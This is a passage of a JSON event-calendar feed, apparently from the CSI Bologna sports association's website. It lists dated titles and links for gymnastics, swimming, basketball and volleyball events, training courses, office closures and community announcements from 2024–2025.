1\u00b0 livello di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2539-corso-per-istruttori-di-ritmica-2024"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti 2024","description":"","url":"\/formazione\/arbitri-e-giudici\/2541-corso-per-segnapunti-2024"},{"date":"2024-10-03 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-04 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-05 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"Torneo delle Sane Abitudini: dal 3 al 6 ottobre a Castenaso","description":"","url":"\/manifestazioni-eventi\/2542-torneo-delle-sane-abitudini-dal-3-al-6-ottobre-a-castenaso"},{"date":"2024-10-06 00:00:00","type":"","title":"La Giornata dei risvegli: 6 ottobre 2024 in Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/2543-la-giornata-dei-risvegli-6-ottobre-2024-in-piazza-maggiore"},{"date":"2024-10-07 00:00:00","type":"","title":"26\u00b0 Giornata Nazionale e 10\u00b0 Europea dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2544-26-giornata-nazionale-e-10-europea-dei-risvegli"},{"date":"2024-10-04 00:00:00","type":"","title":"4 Ottobre, San Petronio: il CSI resta chiuso per la mattinata","description":"","url":"\/dalla-segreteria\/2545-2024-4-ottobre-san-petronio-segreteria-aperta-nel-pomeriggio-4"},{"date":"2024-10-13 00:00:00","type":"","title":"San Locca Day: 13 ottobre 2024","description":"","url":"\/manifestazioni-eventi\/2546-san-locca-day-13-ottobre-2024"},{"date":"2024-10-30 00:00:00","type":"","title":"Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2547-corso-per-istruttori-di-nuoto-aperte-le-iscrizioni"},{"date":"2024-10-21 00:00:00","type":"","title":"Luned\u00ec 21 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2554-lunedi-21-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"3\u00b0 memorial DARIO LUCCHINI, sabato 26 ottobre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2555-3-memorial-dario-lucchini"},{"date":"2024-10-22 00:00:00","type":"","title":"Riapre la Segreteria del Comitato. Riaprono i Centri Sportivi.","description":"","url":"\/notizie-dal-comitato\/2556-riapre-la-segreteria-del-comitato-riaprono-i-centri-sportivi"},{"date":"2024-10-24 00:00:00","type":"","title":"Solidariet\u00e0 per le vittime della strage della Toyota Material Handling","description":"","url":"\/fatti-persone\/2564-solidarieta-per-le-vittime-della-strage-della-toyota-material-handing"},{"date":"2024-10-25 00:00:00","type":"","title":"Nuova allerta meteo: venerd\u00ec 25 ottobre segreteria CSI Bologna chiusa","description":"","url":"\/notizie-dal-comitato\/2565-venerdi-25-ottobre-segreteria-csi-bologna-chiusa"},{"date":"2024-10-26 00:00:00","type":"","title":"Nuova allerta meteo: anche sabato 26 ottobre Centri Sportivi","description":"","url":"\/notizie-dal-comitato\/2566-sabato-26-ottobre-segreteria-csi-bologna-chiusa-2"},{"date":"2024-10-27 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-10-28 00:00:00","type":"","title":"Domenica 27 ottobre, riapertura parchi e centri sportivi","description":"","url":"\/notizie-dal-comitato\/2567-domenica-27-ottobre-riapertura-parchi-e-centri-sportivi"},{"date":"2024-11-01 00:00:00","type":"","title":"Festa Ognissanti 2024","description":"","url":"\/notizie-dal-comitato\/2569-ponte-ognissanti-chiusura-della-segreteria-il-31-ottobre-2"},{"date":"2024-05-19 00:00:00","type":"","title":"Bologna Marathon in Trail 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2577-bologna-marathon-in-trail-2025"},{"date":"2024-11-18 00:00:00","type":"","title":"Una bella iniziativa targata Us Reno Molinella 1911 e Bologna Fc 1909.","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2582-una-bella-iniziativa-targata-us-reno-molinella-1911-e-bologna-fc-1909"},{"date":"2024-12-08 00:00:00","type":"","title":"8 dicembre 2024, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2586-8-dicembre-2024-santa-messa-a-san-luca"},{"date":"2024-11-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2587-primo-concentramento-di-minivolley-csi-bologna-a-vado"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 2 dicembre","description":"","url":"\/notizie-dal-comitato\/2588-segreteria-nuovo-orario-estivo-dal-1-luglio-3"},{"date":"2024-12-16 00:00:00","type":"","title":"Sport sotto l'albero 2024: 3\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/2589-sport-sotto-l-albero-2024-3-edizione"},{"date":"2024-12-12 00:00:00","type":"","title":"Acquagym, la Maratona di Natale!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2591-acquagym-la-maratona-di-natale"},{"date":"2024-12-10 00:00:00","type":"","title":"Rimborsi spesa ai volontari: il Webinair gratuito","description":"","url":"\/notizie-dal-comitato\/2592-rimborsi-spesa-ai-volontari-il-webinair-gratuito"},{"date":"2025-01-11 00:00:00","type":"","title":"Convocazione Assemblea Elettiva CSI Bologna 2025 ","description":"","url":"\/notizie-dal-comitato\/2596-convocazione-assemblea-elettiva-csi-bologna"},{"date":"2024-12-17 00:00:00","type":"","title":"Lutto per lo sport bolognese e per tutto il CSI, ci ha lasciati Giovanni Toma","description":"","url":"\/fatti-persone\/2597-lutto-per-lo-sport-bolognese-e-per-tutto-il-csi-ci-lascia-giovanni-toma"},{"date":"2024-12-21 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-22 00:00:00","type":"","title":"Memorial Angela e Valentino 2024, 1\u00b0 gara di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2598-memorial-angela-e-valentino-2024-1-gara-di-ginnastica-artistica"},{"date":"2024-12-23 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-24 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-25 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-26 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-27 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-28 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-29 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-30 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2024-12-31 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-01 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-02 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-03 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-04 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-05 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-06 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-07 00:00:00","type":"","title":"Festivit\u00e0 Natalizie: dal 23\/12\/2024 al 7\/01\/2025 compresi","description":"","url":"\/notizie-dal-comitato\/2604-festivita-natalizie-dal-23-12-2024-al-7-01-2025-compresi"},{"date":"2025-01-11 00:00:00","type":"","title":"Assemblea Elettiva 2025 Comitato Territoriale CSI Bologna, 11 Gennaio - Villa Revedin","description":"","url":"\/notizie-dal-comitato\/2610-assemblea-elettiva-2025-comitato-territoriale-csi-bologna-11-gennaio-villa-revedin"},{"date":"2025-01-08 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-09 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-01-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basket femminile 4vs4: dall'8 gennaio a Zoneplus","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2611-1-torneo-di-basket-femminile-4vs4-dall-8-gennaio-a-zoneplus"},{"date":"2025-02-02 00:00:00","type":"","title":"Minivolley CSI Bologna: 2\u00b0 concentramento a S.Pietro in Casale","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2617-minivolley-2-concentramento-a-san-pietro-in-casale"},{"date":"2025-01-19 00:00:00","type":"","title":"19 Gennaio: Finali del Torneo Precampionato Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2618-19-gennaio-finali-del-torneo-precampionato-under-12"},{"date":"2025-01-18 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-19 00:00:00","type":"","title":"Calcio Giovanile CSI Bologna: la 4\u00b0 giornata ","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/2619-calcio-giovanile-csi-bologna-la-4-giornata"},{"date":"2025-01-27 00:00:00","type":"","title":"Pallacanestro CSI Bologna: finale Torneo Mirko Parenti","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2620-pallacanestro-csi-bologna-finale-torneo-mirko-parenti"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025 per Istruttori di Nuoto e Acquagym","description":"","url":"\/formazione\/istruttori\/2621-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori e Allenatori 2025: L'Intelligenza Emotiva","description":"","url":"\/formazione\/istruttori\/2622-corso-di-aggiornamento-per-istruttori-allenatori-intelligenza-emotiva"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2025: L'Allenatore nelle relazioni","description":"","url":"\/formazione\/istruttori\/2623-corso-di-aggiornamento-per-istruttori-di-nuoto-e-acquagym-3"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2632-campionato-provinciale-di-ginnastica-artistica"},{"date":"2025-01-26 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2633-campionato-provinciale-ginnastica-artistica-teamgym-2025"},{"date":"2024-12-21 00:00:00","type":"","title":"Terza prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2636-terza-prova-bologna-cross-2024-csi-bologna-3"},{"date":"2025-03-02 00:00:00","type":"","title":"Termal Bologna Marathon: 2 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2637-termal-bologna-marathon-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-23 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2638-campionato-provinciale-di-ginnastica-ritmica-2"},{"date":"2025-02-02 00:00:00","type":"","title":"Fase Regionale CSI Emilia Romagna di Nuoto: 3\u00b0 prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2641-fase-regionale-csi-emilia-romagna-di-nuoto-3-prova"},{"date":"2025-04-15 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-16 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2025-04-17 00:00:00","type":"","title":"Novit\u00e0: Torneo di basket 3vs3 Over35  ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2642-novita-torneo-di-basket-3vs3-over35"},{"date":"2024-09-21 00:00:00","type":"","title":"Seconda prova Bologna Cross 2024 CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2652-seconda-prova-bologna-cross-2024-csi-bologna"},{"date":"2024-09-21 00:00:00","type":"","title":"Prima prova Bologna Cross 2024 CSI Bologna: Sangio Cross-Country","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2653-prima-prova-bologna-cross-2024-csi-bologna"},{"date":"2025-03-09 00:00:00","type":"","title":"48\u00b0 Camminata INTOUREN A LA PIV ED ZENT: 9 marzo 2025","description":"","url":"\/dalle-nostre-societa\/2658-48-camminata-intouren-a-la-piv-ed-zent-9-marzo-2025"},{"date":"2025-03-03 00:00:00","type":"","title":"Corso per Arbitri di Pallacanestro CSI Bologna","description":"","url":"\/formazione\/arbitri-e-giudici\/2659-corso-per-arbitri-di-pallacanestro-csi-bologna"},{"date":"2025-02-21 00:00:00","type":"","title":"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia: 21 febbraio a Bologna","description":"","url":"\/notizie-dal-comitato\/2660-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-21-febbraio-a-bologna"},{"date":"2025-02-28 00:00:00","type":"","title":"Corso Arbitri Pallavolo a Porretta Terme: a febbraio 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2662-corso-arbitri-pallavolo-per-porretta-e-dintorni-2"},{"date":"2025-03-01 00:00:00","type":"","title":"Tigot\u00e0 Kids Marathon: sabato 1\u00b0 marzo 2025","description":"","url":"\/notizie-dal-comitato\/2664-tigota-kids-marathon-sabato-1-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Tecnocasa Bologna CITY RUN","description":"","url":"\/notizie-dal-comitato\/2665-tecnocasa-bologna-city-run"},{"date":"2025-02-21 00:00:00","type":"","title":"\"I diritti dell\u2019infanzia e dell\u2019adolescenza in Italia, dati e politiche in Emilia-Romagna","description":"","url":"\/notizie-dal-comitato\/2666-i-diritti-dell-infanzia-e-dell-adolescenza-in-italia-i-dati-regione-per-regione-dati-e-politiche-in-emilia-romagna"},{"date":"2025-03-01 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Artistica: 1 e 2 marzo 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2667-campionato-provinciale-di-ginnastica-artistica-1-e-2-marzo-2025"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2668-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2024"},{"date":"2025-03-24 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-04-28 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-05-26 00:00:00","type":"","title":"Forum nazionale arbitri 2025","description":"","url":"\/notizie-dal-comitato\/2669-forum-nazionale-arbitri-2025"},{"date":"2025-03-14 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-15 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-03-16 00:00:00","type":"","title":"Coppa Italia Basket: tutti a Palazzo con la promozione CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2670-coppa-italia-basket-tutti-a-palazzo-con-la-promozione-csi-bologna"},{"date":"2025-02-22 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-02-23 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2025","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2671-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2025"},{"date":"2025-03-15 00:00:00","type":"","title":"Cessata allerta meteo, verso la riapertura","description":"","url":"\/notizie-dal-comitato\/2673-cessata-allerta-rossa-verso-la-riapertura"},{"date":"2025-03-14 00:00:00","type":"","title":"Torna la Partita del Cuore!","description":"","url":"\/manifestazioni-eventi\/2675-torna-la"},{"date":"2025-03-26 00:00:00","type":"","title":"Nuovo Corso per Istruttori di Nuoto: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/2676-nuovo"},{"date":"2025-03-23 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2677-2-concentramento-di-minivolley-a-vado"},{"date":"2025-04-27 00:00:00","type":"","title":"VIRTUS BOLOGNA SPORT DAY: partecipa all'evento speciale!","description":"","url":"\/manifestazioni-eventi\/2682-virtus-bologna-sport-day-partecipa-all-evento-speciale"},{"date":"2025-03-01 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-03-02 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Artistica 2025","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2683-classifiche-del-campionato-provinciale-di-ginnastica-artistica-1-2-marzo-2025"},{"date":"2025-04-11 00:00:00","type":"","title":"Torneo Primavera 2025 di Basket Giovanile: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2684-torneo-primavera-2025-di-basket-giovanile-aperte-le-iscrizioni"},{"date":"2025-04-12 00:00:00","type":"","title":" Campionati Provinciali Giovanili di Staffette: sabato 12 aprile 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2685-campionati-provinciali-giovanili-di-staffette-sabato-12-aprile-2025"},{"date":"2025-05-17 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-05-18 00:00:00","type":"","title":"Bologna Marathon in Trail dal 17 maggio 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2686-bologna-marathon-in-trail-dal-17-maggio-2025"},{"date":"2025-04-04 00:00:00","type":"","title":"Finali Philadelphia Junior Cup Bologna: venerd\u00ec 4 aprile '25","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2687-finali-philadelphia-junior-cup-bologna-venerdi-4-aprile-25"},{"date":"2025-04-06 00:00:00","type":"","title":"Finali Regionali Philadelphia Junior Cup 2025","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2688-finali-philadelphia-junior-cup-regionali6"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/notizie-dal-comitato\/2689-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-18"},{"date":"2025-04-09 00:00:00","type":"","title":"Mercoled\u00ec 9 aprile: chiusura della Segreteria alle ore 18","description":"","url":"\/dalla-segreteria\/2690-mercoledi-9-aprile-chiusura-della-segreteria-alle-ore-19"},{"date":"2025-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-21 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-04-22 00:00:00","type":"","title":"Festivit\u00e0 Pasquali 2025","description":"","url":"\/notizie-dal-comitato\/2691-festivita-pasquali-2025"},{"date":"2025-07-09 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-10 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-11 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-12 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-07-13 00:00:00","type":"","title":"A Bologna le Final Eight di Basket del CSI Nazionale","description":"","url":"\/manifestazioni-eventi\/2696-a-bologna-le-final-eight-di-basket-del-csi-nazionale"},{"date":"2025-05-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 2025: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2697-csi-coppa-calcio-7-summer-225"},{"date":"2025-04-23 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-24 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-25 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-26 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-04-27 00:00:00","type":"","title":"Il CSI saluta Papa Francesco: testimone di fede, sport e fraternit\u00e0","description":"","url":"\/notizie-dal-comitato\/2700-il-csi-saluta-papa-francesco-testimone-di-fede-sport-e-fraternita"},{"date":"2025-05-14 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-15 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-16 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-17 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-18 00:00:00","type":"","title":" Campionato nazionale di Nuoto 2025","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/2701-campionato-nazionale-di-nuoto-2025"},{"date":"2025-05-11 00:00:00","type":"","title":"3\u00b0 Concentramento di Minivolley CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2704-3-concentramento-di-minivolley-csi-bologna"},{"date":"2025-05-10 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI 